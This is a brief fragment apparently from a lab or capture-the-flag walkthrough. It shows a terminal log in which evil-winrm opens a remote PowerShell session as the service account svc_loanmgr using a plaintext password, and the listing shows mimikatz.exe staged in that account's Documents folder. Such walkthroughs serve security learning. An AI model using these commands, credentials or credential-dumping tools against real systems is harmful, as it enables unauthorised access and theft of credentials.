 root@Taco:~# evil-winrm -u svc_loanmgr -p Moneymakestheworldgoround! -i 10.10.10.175
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> ls
personal
Directory: C:\Users\svc_loanmgr\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/11/2020 7:41 AM 1263880 mimikatz.exe
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>